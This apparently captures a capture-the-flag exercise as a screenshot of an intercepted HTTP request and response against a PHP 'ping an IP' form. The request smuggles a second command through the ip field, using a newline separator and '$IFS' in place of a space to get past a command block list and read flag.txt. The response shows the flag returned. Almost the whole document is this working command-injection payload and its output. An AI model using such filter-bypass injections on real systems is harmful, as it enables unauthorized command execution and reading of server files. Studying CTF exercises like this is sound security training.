 Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: rsxc.no:9008
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 24
9 Origin: http://rsxc.no:9008
10 Connection: close
11 Referer: http://rsxc.no:9008/
12 Cookie: session=1f228ccb-b342-4ef9-9e89-e0d27495ee5a.RtDE5JxRXtS4dij7m_6k4NC4iPM
13 Upgrade-Insecure-Requests: 1
14
15 ip=12
16 tee$IFS</flag.txt
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Mon, 03 Apr 2023 22:05:51 GMT
3 Server: Apache/2.4.54 (Debian)
4 X-Powered-By: PHP/7.4.33
5 Vary: Accept-Encoding
6 Content-Length: 404
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9
10 <html>
11 <head>
12 <title>
The Boss is Watching
</title>
13 <link rel="stylesheet" type="text/css" href="style.css">
14 </head>
15 <body>
16 <h1>
The Boss is Watching
</h1>
17 <form method="post">
18 <p>
Input a valid IP to ping:
</p>
19 <input type="text" name="ip">
20 <input type="submit" value="Ping">
21 </form>
22 <pre class='output'>
RSXC{GREAT_JOB_YOU_FIGURED_OUT_HOW_TO_CIRCUMVENT_THE_BLOCKED_COMMANDS}
23 </pre>
</body>
24 </html>
25